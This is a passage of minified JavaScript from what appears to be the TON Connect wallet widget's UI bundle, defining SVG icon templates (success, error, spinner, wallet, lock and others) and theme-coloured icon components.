r="33"></circle><path d="M50.9142 28.4142C51.6953 27.6332 51.6953 26.3668 50.9142 25.5858C50.1332 24.8047 48.8668 24.8047 48.0858 25.5858L30 43.6716L23.9142 37.5858C23.1332 36.8047 21.8668 36.8047 21.0858 37.5858C20.3047 38.3668 20.3047 39.6332 21.0858 40.4142L28.5858 47.9142C29.3668 48.6953 30.6332 48.6953 31.4142 47.9142L50.9142 28.4142Z"></path></svg>'),Bi=e=>{const t=Sn(),n=()=>e.size||"s",r=()=>e.fill||t.colors.icon.success;return et((()=>{const o=et((()=>"xs"===n()));return()=>o()?(()=>{const n=Ui.cloneNode(!0),o=n.firstChild.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$&&qt(n,"class",s._v$=a),l!==s._v$2&&qt(o,"fill",s._v$2=l),c!==s._v$3&&qt(i,"stroke",s._v$3=c),s}),{_v$:void 0,_v$2:void 0,_v$3:void 0}),n})():(()=>{const o=et((()=>"s"===n()));return()=>o()?(()=>{const n=Wi.cloneNode(!0),o=n.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$4&&qt(n,"class",s._v$4=a),l!==s._v$5&&qt(o,"fill",s._v$5=l),c!==s._v$6&&qt(i,"fill",s._v$6=c),s}),{_v$4:void 0,_v$5:void 0,_v$6:void 0}),n})():(()=>{const n=ji.cloneNode(!0),o=n.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$7&&qt(n,"class",s._v$7=a),l!==s._v$8&&qt(o,"fill",s._v$8=l),c!==s._v$9&&qt(i,"fill",s._v$9=c),s}),{_v$7:void 0,_v$8:void 0,_v$9:void 0}),n})()})()})())},Hi=Ft('<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="36" cy="36" r="33"></circle><path d="M24.0858 26.9142C23.3047 26.1332 23.3047 24.8668 24.0858 24.0858C24.8668 23.3047 26.1332 23.3047 26.9142 24.0858L36 33.1716L45.0858 24.0858C45.8668 23.3047 47.1332 23.3047 47.9142 24.0858C48.6953 24.8668 48.6953 26.1332 47.9142 26.9142L38.8284 36L47.9142 45.0858C48.6953 45.8668 48.6953 47.1332 47.9142 47.9142C47.1332 48.6953 45.8668 48.6953 45.0858 47.9142L36 38.8284L26.9142 47.9142C26.1332 48.6953 24.8668 48.6953 24.0858 47.9142C23.3047 47.1332 23.3047 45.8668 24.0858 45.0858L33.1716 36L24.0858 26.9142Z"></path></svg>'),Ki=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><circle cx="24" cy="24.001" r="22"></circle><path d="M24 24.001L31.5 16.501M24 24.001L16.5 16.501M24 24.001L16.5 31.501M24 24.001L31.5 31.501" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path></svg>'),Vi=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="11"></circle><path d="M7.86361 9.1364C7.51214 8.78493 7.51214 8.21508 7.86361 7.86361C8.21508 7.51214 8.78493 7.51214 9.1364 7.86361L12 10.7272L14.8636 7.86361C15.2151 7.51214 15.7849 7.51214 16.1364 7.86361C16.4879 8.21508 16.4879 8.78493 16.1364 9.1364L13.2728 12L16.1364 14.8636C16.4879 15.2151 16.4879 15.7849 16.1364 16.1364C15.7849 16.4879 15.2151 16.4879 14.8636 16.1364L12 13.2728L9.1364 16.1364C8.78493 16.4879 8.21508 16.4879 7.86361 16.1364C7.51214 15.7849 7.51214 15.2151 7.86361 14.8636L10.7272 12L7.86361 9.1364Z"></path></svg>'),Di=e=>{const t=Sn(),n=()=>e.size||"m",r=()=>e.fill||t.colors.icon.error;return et((()=>{const o=et((()=>"m"===n()));return()=>o()?(()=>{const n=Hi.cloneNode(!0),o=n.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$&&qt(n,"class",s._v$=a),l!==s._v$2&&qt(o,"fill",s._v$2=l),c!==s._v$3&&qt(i,"fill",s._v$3=c),s}),{_v$:void 0,_v$2:void 0,_v$3:void 0}),n})():(()=>{const o=et((()=>"s"===n()));return()=>o()?(()=>{const n=Ki.cloneNode(!0),o=n.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$4&&qt(n,"class",s._v$4=a),l!==s._v$5&&qt(o,"fill",s._v$5=l),c!==s._v$6&&qt(i,"stroke",s._v$6=c),s}),{_v$4:void 0,_v$5:void 0,_v$6:void 0}),n})():(()=>{const n=Vi.cloneNode(!0),o=n.firstChild,i=o.nextSibling;return Je((s=>{const a=e.class,l=r(),c=t.colors.constant.white;return a!==s._v$7&&qt(n,"class",s._v$7=a),l!==s._v$8&&qt(o,"fill",s._v$8=l),c!==s._v$9&&qt(i,"fill",s._v$9=c),s}),{_v$7:void 0,_v$8:void 0,_v$9:void 0}),n})()})()})())},Fi=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.55 5.85123C18.9459 7.81184 20.1094 12.1541 18.1488 15.55C16.1882 18.9459 11.8459 20.1094 8.44998 18.1488C8.01952 17.9003 7.46909 18.0478 7.22056 18.4782C6.97203 18.9087 7.11952 19.4591 7.54998 19.7076C11.8068 22.1653 17.2499 20.7068 19.7076 16.45C22.1653 12.1932 20.7068 6.75005 16.45 4.29239C12.1932 1.83472 6.75003 3.29321 4.29236 7.55001C4.04383 7.98047 4.19132 8.53091 4.62178 8.77943C5.05224 9.02796 5.60268 8.88048 5.8512 8.45001C7.81181 5.05413 12.1541 3.89062 15.55 5.85123Z"></path></svg>'),qi=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 2.99951C11.5066 2.99951 3 11.5061 3 21.9995C3 32.4929 11.5066 40.9995 22 40.9995C22.8284 40.9995 23.5 41.6711 23.5 42.4995C23.5 43.3279 22.8284 43.9995 22 43.9995C9.84974 43.9995 0 34.1498 0 21.9995C0 9.84925 9.84974 -0.000488281 22 -0.000488281C34.1503 -0.000488281 44 9.84925 44 21.9995C44 22.8279 43.3284 23.4995 42.5 23.4995C41.6716 23.4995 41 22.8279 41 21.9995C41 11.5061 32.4934 2.99951 22 2.99951Z"></path></svg>'),zi=Ft('<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 56.7846C35.479 63.412 50.1572 59.479 56.7846 47.9999C63.412 36.5209 59.479 21.8427 48 15.2153C36.521 8.58791 21.8428 12.5209 15.2154 23.9999" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path></svg>'),Zi=e=>{const t=Sn(),n=()=>e.size||"xs",r=()=>e.fill||t.colors.icon.tertiary,o=Cn`
        animation: ${xn`
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
    `} 1s linear infinite;
    `;return et((()=>{const t=et((()=>"xs"===n()));return()=>t()?(()=>{const t=Fi.cloneNode(!0),n=t.firstChild;return Je((i=>{const s=go(o,e.class),a=r();return s!==i._v$&&qt(t,"class",i._v$=s),a!==i._v$2&&qt(n,"fill",i._v$2=a),i}),{_v$:void 0,_v$2:void 0}),t})():(()=>{const t=et((()=>"s"===n()));return()=>t()?(()=>{const t=qi.cloneNode(!0),n=t.firstChild;return Je((i=>{const s=go(o,e.class),a=r();return s!==i._v$3&&qt(t,"class",i._v$3=s),a!==i._v$4&&qt(n,"fill",i._v$4=a),i}),{_v$3:void 0,_v$4:void 0}),t})():(()=>{const t=zi.cloneNode(!0),n=t.firstChild;return Je((i=>{const s=go(o,e.class),a=r();return s!==i._v$5&&qt(t,"class",i._v$5=s),a!==i._v$6&&qt(n,"stroke",i._v$6=a),i}),{_v$5:void 0,_v$6:void 0}),t})()})()})())},Gi=Ft('<svg width="158" height="28" viewBox="0 0 158 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M28 14.001C28 21.733 21.732 28.001 14 28.001C6.26801 28.001 0 21.733 0 14.001C0 6.26899 6.26801 0.000976562 14 0.000976562C21.732 0.000976562 28 6.26899 28 14.001ZM9.21931 8.00098H18.7801H18.7813C20.538 8.00098 21.6522 9.89966 20.7691 11.4302L14.8672 21.6576C14.4822 22.3254 13.5172 22.3254 13.1322 21.6576L7.23158 11.4302C6.34721 9.89726 7.4614 8.00098 9.21931 8.00098ZM13.1262 18.5882V9.74806H9.21811C8.78976 9.74806 8.53708 10.2029 8.74163 10.5578L11.8423 16.1035L13.1262 18.5882ZM16.1559 16.1047L19.2554 10.5566C19.4599 10.2017 19.2073 9.74685 18.7789 9.74685H14.8709V18.5906L16.1559 16.1047Z" fill="#0098EA"></path><path d="M18.7802 8.00098H9.21936C7.46145 8.00098 6.34727 9.89726 7.23164 11.4302L13.1322 21.6576C13.5173 22.3254 14.4823 22.3254 14.8673 21.6576L20.7691 11.4302C21.6523 9.89966 20.5381 8.00098 18.7814 8.00098H18.7802ZM13.1274 18.5906L11.8424 16.1035L8.74168 10.5578C8.53714 10.2029 8.78981 9.74806 9.21816 9.74806H13.1262V18.5918L13.1274 18.5906ZM19.2555 10.5566L16.156 16.1047L14.8709 18.5906V9.74685H18.779C19.2073 9.74685 19.46 10.2017 19.2555 10.5566Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M51.7483 22.1967C55.7182 22.1967 58.9609 18.954 58.9609 14.9841C58.9609 11.0142 55.7182 7.77148 51.7483 7.77148C47.7588 7.77148 44.5357 11.0142 44.5357 14.9841C44.5357 18.954 47.7588 22.1967 51.7483 22.1967ZM51.7483 19.1702C49.4686 19.1702 47.6802 17.2442 47.6802 14.9841C47.6802 12.724 49.4686 10.798 51.7483 10.798C54.0084 10.798 55.7968 12.724 55.7968 14.9841C55.7968 17.2442 54.0084 19.1702 51.7483 19.1702ZM37.0698 21.9609H40.2142V10.9946H44.2843V8.00732H33V10.9946H37.0698V21.9609ZM69.9379 8.00732H73.0823V21.9609H70.3899L63.59 13.3333V21.9609H60.4652V8.00732H63.1576L69.9379 16.6153V8.00732ZM79.2259 14.9887C79.2259 10.9202 82.351 7.77539 86.4982 7.77539C89.8592 7.77539 92.5519 9.95709 93.2202 12.6891H90.7437C90.154 11.0971 88.4637 9.9964 86.4982 9.9964C83.5893 9.9964 81.5452 12.1781 81.5452 14.9887C81.5452 17.7994 83.5893 19.9811 86.4982 19.9811C88.4637 19.9811 90.154 18.8804 90.7437 17.2884H93.2202C92.5519 20.0204 89.8592 22.2021 86.4982 22.2021C82.351 22.2021 79.2259 19.0573 79.2259 14.9887ZM104.584 17.0525C104.584 19.9025 102.343 22.1628 99.4342 22.1628C96.5253 22.1628 94.2846 19.9025 94.2846 17.0525C94.2846 14.2025 96.5253 11.9422 99.4342 11.9422C102.343 11.9422 104.584 14.2025 104.584 17.0525ZM96.4663 17.0525C96.4663 18.8018 97.6849 20.158 99.4342 20.158C101.164 20.158 102.382 18.8018 102.382 17.0525C102.382 15.3032 101.164 13.947 99.4342 13.947C97.6849 13.947 96.4663 15.3032 96.4663 17.0525ZM108.626 12.1388H106.463V21.9662H108.626V17.1311C108.626 15.0281 109.726 13.9077 111.161 13.9077C112.419 13.9077 113.205 14.8512 113.205 16.4039V21.9662H115.367V16.0501C115.367 13.5539 113.893 11.9422 111.613 11.9422C110.335 11.9422 109.215 12.4926 108.626 13.4753V12.1388ZM117.839 12.1388H120.001V13.4753C120.59 12.4926 121.711 11.9422 122.988 11.9422C125.268 11.9422 126.742 13.5539 126.742 16.0501V21.9662H124.58V16.4039C124.58 14.8512 123.794 13.9077 122.536 13.9077C121.101 13.9077 120.001 15.0281 120.001 17.1311V21.9662H117.839V12.1388ZM133.558 22.1628C136.054 22.1628 137.823 20.728 138.373 18.8804H136.113C135.661 19.8238 134.717 20.2563 133.636 20.2563C131.887 20.2563 130.747 19.077 130.668 17.5832H138.491C138.688 14.2419 136.585 11.9422 133.577 11.9422C130.551 11.9422 128.526 14.1436 128.526 17.0525C128.526 20.0007 130.629 22.1628 133.558 22.1628ZM130.747 16.0501C131.042 14.5367 132.162 13.7505 133.518 13.7505C134.717 13.7505 135.838 14.4581 136.172 16.0501H130.747ZM149.851 18.3694C149.32 20.5511 147.453 22.1628 144.859 22.1628C141.871 22.1628 139.709 19.8828 139.709 17.0525C139.709 14.2222 141.871 11.9422 144.859 11.9422C147.453 11.9422 149.32 13.5539 149.851 15.7356H147.571C147.178 14.6743 146.215 13.9077 144.859 13.9077C143.109 13.9077 141.91 15.2246 141.91 17.0525C141.91 18.8804 143.109 20.1973 144.859 20.1973C146.215 20.1973 147.178 19.4307 147.571 18.3694H149.851ZM155.75 22.0645C156.418 22.0645 156.929 21.9859 157.362 21.8483V19.9221C157.047 20.0401 156.615 20.1187 156.202 20.1187C155.082 20.1187 154.551 19.6666 154.551 18.448V14.065H157.362V12.1388H154.551V9.40675H152.389V12.1388H150.345V14.065H152.389V18.8018C152.389 21.0228 153.863 22.0645 155.75 22.0645Z"></path></svg>'),Yi=()=>{const e=Sn();return(()=>{const t=Gi.cloneNode(!0),n=t.firstChild.nextSibling.nextSibling;return Je((()=>qt(n,"fill",e.theme===un.DARK?e.colors.constant.white:e.colors.constant.black))),t})()},Qi=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.56608 4.42584C5.82527 3.32158 6.8176 2.5 8.00001 2.5C9.38072 2.5 10.5 3.61929 10.5 5C10.5 5.63026 10.3391 6.0386 10.1264 6.34455C9.90018 6.66993 9.58561 6.92478 9.18864 7.20877C9.12579 7.25372 9.05873 7.30025 8.9887 7.34883C8.27392 7.84472 7.25001 8.55507 7.25001 10V10.25C7.25001 10.6642 7.5858 11 8.00001 11C8.41422 11 8.75001 10.6642 8.75001 10.25V10C8.75001 9.36502 9.10777 9.1096 9.94554 8.51149L10.0614 8.42873C10.4769 8.13147 10.9748 7.75194 11.358 7.20076C11.7547 6.63015 12 5.91973 12 5C12 2.79086 10.2091 1 8.00001 1C6.10564 1 4.5205 2.31615 4.10577 4.08308C4.01112 4.48634 4.26129 4.88997 4.66454 4.98462C5.0678 5.07927 5.47143 4.8291 5.56608 4.42584ZM8.00001 15C8.60752 15 9.10001 14.5075 9.10001 13.9C9.10001 13.2925 8.60752 12.8 8.00001 12.8C7.39249 12.8 6.90001 13.2925 6.90001 13.9C6.90001 14.5075 7.39249 15 8.00001 15Z"></path></svg>'),Ji=e=>{const t=Sn();return(()=>{const n=Qi.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.secondary))),n})()},Xi=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.98156 8.75C9.84854 11.4328 9.01206 13.5 8 13.5C6.98794 13.5 6.15146 11.4328 6.01844 8.75H9.98156ZM11.4832 8.75C11.4217 10.1155 11.1929 11.3869 10.8239 12.4017C10.7734 12.5405 10.7188 12.6789 10.6595 12.8154C12.1454 11.993 13.2103 10.5029 13.4493 8.75H11.4832ZM13.4493 7.25H11.4832C11.4217 5.88453 11.1929 4.61314 10.8239 3.5983C10.7734 3.4595 10.7188 3.32111 10.6595 3.18459C12.1454 4.00697 13.2103 5.49709 13.4493 7.25ZM9.98156 7.25H6.01844C6.15144 4.56764 6.98769 2.50062 7.99955 2.5H8C9.01206 2.5 9.84854 4.56724 9.98156 7.25ZM4.51678 7.25C4.57826 5.88453 4.80706 4.61314 5.1761 3.5983C5.22657 3.4595 5.28124 3.32111 5.3405 3.18459C3.85463 4.00697 2.78972 5.49709 2.55071 7.25H4.51678ZM2.55071 8.75C2.78972 10.5029 3.85463 11.993 5.3405 12.8154C5.28124 12.6789 5.22657 12.5405 5.1761 12.4017C4.80706 11.3869 4.57826 10.1155 4.51678 8.75H2.55071ZM15 8C15 11.866 11.866 15 8 15C4.13401 15 1 11.866 1 8C1 4.13401 4.13401 1 8 1C11.866 1 15 4.13401 15 8Z"></path></svg>'),es=e=>{const t=Sn();return(()=>{const n=Xi.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.primary))),n})()},ts=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 4.8C2.5 3.11984 2.5 2.27976 2.82698 1.63803C3.1146 1.07354 3.57354 0.614601 4.13803 0.32698C4.77976 0 5.61984 0 7.3 0H8.7C10.3802 0 11.2202 0 11.862 0.32698C12.4265 0.614601 12.8854 1.07354 13.173 1.63803C13.5 2.27976 13.5 3.11984 13.5 4.8V11.2C13.5 12.8802 13.5 13.7202 13.173 14.362C12.8854 14.9265 12.4265 15.3854 11.862 15.673C11.2202 16 10.3802 16 8.7 16H7.3C5.61984 16 4.77976 16 4.13803 15.673C3.57354 15.3854 3.1146 14.9265 2.82698 14.362C2.5 13.7202 2.5 12.8802 2.5 11.2V4.8ZM4 3.9C4 3.05992 4 2.63988 4.16349 2.31901C4.3073 2.03677 4.53677 1.8073 4.81901 1.66349C5.13988 1.5 5.55992 1.5 6.4 1.5H9.6C10.4401 1.5 10.8601 1.5 11.181 1.66349C11.4632 1.8073 11.6927 2.03677 11.8365 2.31901C12 2.63988 12 3.05992 12 3.9V12.1C12 12.9401 12 13.3601 11.8365 13.681C11.6927 13.9632 11.4632 14.1927 11.181 14.3365C10.8601 14.5 10.4401 14.5 9.6 14.5H6.4C5.55992 14.5 5.13988 14.5 4.81901 14.3365C4.53677 14.1927 4.3073 13.9632 4.16349 13.681C4 13.3601 4 12.9401 4 12.1V3.9ZM7 2.5C6.58579 2.5 6.25 2.83579 6.25 3.25C6.25 3.66421 6.58579 4 7 4H9C9.41421 4 9.75 3.66421 9.75 3.25C9.75 2.83579 9.41421 2.5 9 2.5H7Z"></path></svg>'),ns=e=>{const t=Sn();return(()=>{const n=ts.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.primary))),n})()},rs=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 6.8C1.5 5.11984 1.5 4.27976 1.82698 3.63803C2.1146 3.07354 2.57354 2.6146 3.13803 2.32698C3.77976 2 4.61984 2 6.3 2H9.7C11.3802 2 12.2202 2 12.862 2.32698C13.4265 2.6146 13.8854 3.07354 14.173 3.63803C14.5 4.27976 14.5 5.11984 14.5 6.8V11.5H15.25C15.6642 11.5 16 11.8358 16 12.25C16 12.6642 15.6642 13 15.25 13H0.75C0.335786 13 0 12.6642 0 12.25C0 11.8358 0.335786 11.5 0.75 11.5H1.5V6.8ZM3 11.5H13V5.9C13 5.05992 13 4.63988 12.8365 4.31901C12.6927 4.03677 12.4632 3.8073 12.181 3.66349C11.8601 3.5 11.4401 3.5 10.6 3.5H5.4C4.55992 3.5 4.13988 3.5 3.81901 3.66349C3.53677 3.8073 3.3073 4.03677 3.16349 4.31901C3 4.63988 3 5.05992 3 5.9V11.5Z"></path></svg>'),os=e=>{const t=Sn();return(()=>{const n=rs.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.primary))),n})()},is=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16" fill="none"><g clip-path="url(#clip0_3676_1603)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 1.25049C15.5 0.836275 15.1642 0.500488 14.75 0.500488C14.3358 0.500488 14 0.836275 14 1.25049V3.67012C12.7187 2.04487 10.7318 1.00049 8.5 1.00049C4.63401 1.00049 1.5 4.1345 1.5 8.00049C1.5 11.8665 4.63401 15.0005 8.5 15.0005C11.6844 15.0005 14.3703 12.8748 15.2199 9.96661C15.3361 9.56902 15.1079 9.15254 14.7103 9.03638C14.3127 8.92023 13.8962 9.14838 13.7801 9.54597C13.1123 11.8319 11 13.5005 8.5 13.5005C5.46243 13.5005 3 11.0381 3 8.00049C3 4.96292 5.46243 2.50049 8.5 2.50049C10.321 2.50049 11.9363 3.3855 12.9377 4.75049H10.5C10.0858 4.75049 9.75 5.08627 9.75 5.50049C9.75 5.9147 10.0858 6.25049 10.5 6.25049H14.75C15.1642 6.25049 15.5 5.9147 15.5 5.50049V1.25049Z"></path></g><defs><clipPath id="clip0_3676_1603"><rect width="16" height="16" fill="white" transform="translate(0.5 0.000488281)"></rect></clipPath></defs></svg>'),ss=e=>{const t=Sn();return(()=>{const n=is.cloneNode(!0),r=n.firstChild.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.accent))),n})()},as=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M13 4.06119V6.75053C13 7.16474 13.3358 7.50053 13.75 7.50053C14.1642 7.50053 14.5 7.16474 14.5 6.75053V2.75053L14.5 2.72807C14.5001 2.63191 14.5003 2.49627 14.4842 2.37627C14.4638 2.22503 14.4063 1.99261 14.2071 1.79342C14.0079 1.59423 13.7755 1.5367 13.6243 1.51637C13.5043 1.50023 13.3686 1.50039 13.2725 1.50051L13.25 1.50053H9.25C8.83579 1.50053 8.5 1.83631 8.5 2.25053C8.5 2.66474 8.83579 3.00053 9.25 3.00053H11.9393L7.21967 7.7202C6.92678 8.01309 6.92678 8.48796 7.21967 8.78086C7.51256 9.07375 7.98744 9.07375 8.28033 8.78086L13 4.06119ZM5.85 1.50053H5.81903H5.81899C5.21528 1.50052 4.71702 1.50051 4.31113 1.53367C3.88956 1.56812 3.50203 1.64204 3.13803 1.82751C2.57354 2.11513 2.1146 2.57407 1.82698 3.13856C1.64151 3.50256 1.56759 3.89009 1.53315 4.31166C1.49998 4.71755 1.49999 5.21581 1.5 5.81953V5.81955V5.85053V10.1505V10.1815V10.1815C1.49999 10.7852 1.49998 11.2835 1.53315 11.6894C1.56759 12.111 1.64151 12.4985 1.82698 12.8625C2.1146 13.427 2.57354 13.8859 3.13803 14.1735C3.50203 14.359 3.88956 14.4329 4.31113 14.4674C4.71702 14.5005 5.21527 14.5005 5.81897 14.5005H5.81901H5.85H10.15H10.181H10.181C10.7847 14.5005 11.283 14.5005 11.6889 14.4674C12.1104 14.4329 12.498 14.359 12.862 14.1735C13.4265 13.8859 13.8854 13.427 14.173 12.8625C14.3585 12.4985 14.4324 12.111 14.4669 11.6894C14.5 11.2835 14.5 10.7853 14.5 10.1816V10.1815V10.1505V9.75053C14.5 9.33631 14.1642 9.00053 13.75 9.00053C13.3358 9.00053 13 9.33631 13 9.75053V10.1505C13 10.793 12.9994 11.2297 12.9718 11.5672C12.945 11.8961 12.8963 12.0642 12.8365 12.1815C12.6927 12.4638 12.4632 12.6932 12.181 12.837C12.0637 12.8968 11.8955 12.9455 11.5667 12.9724C11.2292 12.9999 10.7924 13.0005 10.15 13.0005H5.85C5.20757 13.0005 4.77085 12.9999 4.43328 12.9724C4.10447 12.9455 3.93632 12.8968 3.81902 12.837C3.53677 12.6932 3.3073 12.4638 3.16349 12.1815C3.10372 12.0642 3.05503 11.8961 3.02816 11.5672C3.00058 11.2297 3 10.793 3 10.1505V5.85053C3 5.20809 3.00058 4.77137 3.02816 4.43381C3.05503 4.10499 3.10372 3.93684 3.16349 3.81954C3.3073 3.5373 3.53677 3.30783 3.81902 3.16402C3.93632 3.10425 4.10447 3.05556 4.43328 3.02869C4.77085 3.00111 5.20757 3.00053 5.85 3.00053H6.25C6.66422 3.00053 7 2.66474 7 2.25053C7 1.83631 6.66422 1.50053 6.25 1.50053H5.85Z"></path></svg>'),ls=e=>{const t=Sn();return(()=>{const n=as.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.accent))),n})()},cs=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16" fill="none"><g clip-path="url(#clip0_3676_1274)"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.82698 2.63901C1.5 3.28074 1.5 4.12082 1.5 5.80098V8.80098V9.00098V10.201C1.5 11.8811 1.5 12.7212 1.82698 13.3629C2.1146 13.9274 2.57354 14.3864 3.13803 14.674C3.77976 15.001 4.61984 15.001 6.3 15.001H11.7C13.3802 15.001 14.2202 15.001 14.862 14.674C15.4265 14.3864 15.8854 13.9274 16.173 13.3629C16.5 12.7212 16.5 11.8811 16.5 10.201V8.80098C16.5 7.12082 16.5 6.28074 16.173 5.63901C15.8854 5.07452 15.4265 4.61558 14.862 4.32796C14.743 4.26733 14.6172 4.21795 14.4805 4.17772C14.4501 3.49449 14.3722 3.02994 14.173 2.63901C13.8854 2.07452 13.4265 1.61558 12.862 1.32796C12.2202 1.00098 11.3802 1.00098 9.7 1.00098H6.3C4.61984 1.00098 3.77976 1.00098 3.13803 1.32796C2.57354 1.61558 2.1146 2.07452 1.82698 2.63901ZM12.9861 4.00942C12.9684 3.7108 12.9281 3.49982 12.8365 3.31999C12.6927 3.03775 12.4632 2.80828 12.181 2.66447C11.8601 2.50098 11.4401 2.50098 10.6 2.50098H5.4C4.55992 2.50098 4.13988 2.50098 3.81901 2.66447C3.53677 2.80828 3.3073 3.03775 3.16349 3.31999C3.03615 3.56991 3.00799 3.88 3.00177 4.40188C3.04646 4.37612 3.09189 4.35146 3.13803 4.32796C3.77976 4.00098 4.61984 4.00098 6.3 4.00098H11.7C12.1966 4.00098 12.6197 4.00098 12.9861 4.00942ZM3 7.90098V8.10098C3 8.47468 3 8.76527 3.01439 9.00098H3V11.101C3 11.9411 3 12.3611 3.16349 12.682C3.3073 12.9642 3.53677 13.1937 3.81901 13.3375C4.13988 13.501 4.55992 13.501 5.4 13.501H12.6C13.4401 13.501 13.8601 13.501 14.181 13.3375C14.4632 13.1937 14.6927 12.9642 14.8365 12.682C15 12.3611 15 11.9411 15 11.101V7.90098C15 7.0609 15 6.64086 14.8365 6.31999C14.6927 6.03775 14.4632 5.80828 14.181 5.66447C13.8601 5.50098 13.4401 5.50098 12.6 5.50098H5.4C4.55992 5.50098 4.13988 5.50098 3.81901 5.66447C3.53677 5.80828 3.3073 6.03775 3.16349 6.31999C3 6.64086 3 7.0609 3 7.90098ZM10.5 9.75098C10.5 9.33676 10.8358 9.00098 11.25 9.00098H12.75C13.1642 9.00098 13.5 9.33676 13.5 9.75098C13.5 10.1652 13.1642 10.501 12.75 10.501H11.25C10.8358 10.501 10.5 10.1652 10.5 9.75098Z"></path></g><defs><clipPath id="clip0_3676_1274"><rect width="16" height="16" fill="white" transform="translate(0.5 0.000976562)"></rect></clipPath></defs></svg>'),us=e=>{const t=Sn();return(()=>{const n=cs.cloneNode(!0),r=n.firstChild.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.accent))),n})()},ds=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M39.6319 16.8719C38.3212 16.2041 36.7002 16.0478 34 16.0112V11C34 5.47715 29.5228 1 24 1C18.4772 1 14 5.47715 14 11V16.0112C11.2998 16.0478 9.6788 16.2041 8.36808 16.8719C6.86278 17.6389 5.63893 18.8628 4.87195 20.3681C4 22.0794 4 24.3196 4 28.8V32.2C4 36.6804 4 38.9206 4.87195 40.6319C5.63893 42.1372 6.86278 43.3611 8.36808 44.1281C10.0794 45 12.3196 45 16.8 45H31.2C35.6804 45 37.9206 45 39.6319 44.1281C41.1372 43.3611 42.3611 42.1372 43.1281 40.6319C44 38.9206 44 36.6804 44 32.2V28.8C44 24.3196 44 22.0794 43.1281 20.3681C42.3611 18.8628 41.1372 17.6389 39.6319 16.8719ZM31 11V16H17V11C17 7.13401 20.134 4 24 4C27.866 4 31 7.13401 31 11ZM7.54497 21.73C7 22.7996 7 24.1997 7 27V34C7 36.8003 7 38.2004 7.54497 39.27C8.02433 40.2108 8.78924 40.9757 9.73005 41.455C10.7996 42 12.1997 42 15 42H33C35.8003 42 37.2004 42 38.27 41.455C39.2108 40.9757 39.9757 40.2108 40.455 39.27C41 38.2004 41 36.8003 41 34V27C41 24.1997 41 22.7996 40.455 21.73C39.9757 20.7892 39.2108 20.0243 38.27 19.545C37.2004 19 35.8003 19 33 19H15C12.1997 19 10.7996 19 9.73005 19.545C8.78924 20.0243 8.02433 20.7892 7.54497 21.73ZM24 24C23.1716 24 22.5 24.6716 22.5 25.5V29.5C22.5 30.3284 23.1716 31 24 31C24.8284 31 25.5 30.3284 25.5 29.5V25.5C25.5 24.6716 24.8284 24 24 24Z"></path></svg>'),hs=e=>{const t=Sn();return(()=>{const n=ds.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.icon.secondary;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},fs=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M37.485 37.3849C40.894 33.9506 43 29.2212 43 24C43 13.5066 34.4934 5 24 5C13.5066 5 5 13.5066 5 24C5 29.2213 7.1061 33.9507 10.5151 37.385C13.3583 32.9438 18.3354 30 24.0001 